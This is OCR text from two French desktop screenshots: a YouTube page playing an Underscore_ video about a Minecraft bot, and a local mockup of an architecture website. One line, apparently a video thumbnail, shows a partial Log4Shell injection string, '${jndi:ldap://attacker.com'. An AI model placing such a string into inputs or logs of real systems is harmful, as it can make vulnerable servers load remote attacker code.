 Fichier Édition Affichage Historique Marque-pages Outils Aide
Elle a codé un bot Minecraft RÉ
LECTURE EN COURS
https://www.youtube.com/watch?v=16cryV3zLKk
120 %
338
1
Débuter avec Firefox
Cdiscount : Meuble, D...
68747470733a2f2f7479...
buroscope-code-desi...
Irrécupérable — Wikip...
Foundation - Saison 1 ...
Autres marque-pages
YouTube FR
Rechercher
Le
UNDERSCORE_
Elle a codé un bot Minecraft RÉVOLUTIONNAIRE (on est choqué)
98 338 vues
7 K
JE N'AIME PAS
PARTAGER
ENREGISTRER
Tout
Podcast
Minecraft
Vidéos s
PSEUDO
"TÉLÉPHONE CHAUFFANT"
15:08
Ce que cache VRAIMENT
cette appli (du génie)
Underscore_
42 k vues • il y a 23 heures
Nouveau
58:43
ALT236 ∞ LE MYSTERE DE
L'ILE DES MORTS
ALT 236
343 k vues • il y a 3 mois
La galaxie
Antivax
1:30:13
Antivax - Les marchands
de doute | ARTE
ARTE
710 k vues • il y a 4 semaines
C'EST FINI !
30:18
Pourquoi il a été VIRÉ de
Shadow ?
Underscore_
164 k vues • il y a 7 mois
${jndi:ldap://attacker.com
15:46
15/01/2022
Maquette test
Fichier
file:///C:/Users/cotea/Desktop/Nouveau%20dossier%20(3)/Architecture/Index.html#
Le
Applications
CSS Grid Generator
Great CSS Text Ani...
The Ultimate List of...
Current weather da...
Documentation
List group · Bootstr...
Current weather da...
Liste de lecture
ARCHITECTURE
░ SE CONNECTER ░
░ INSCRIVEZ-VOUS ░
░ LIENS PRATIQUES ░
LE GEANT
ET L'OISEAU
LA
TIREUSE DE CARTES
...de fil en aiguilles...
PDF
A PROPOS
ORIGINES NATURELLES
CONCEPTION
APPROCHE DIMENSIONNELLE
CONTACTS
Rechercher
A PROPOS
15:46
15/01/2022
1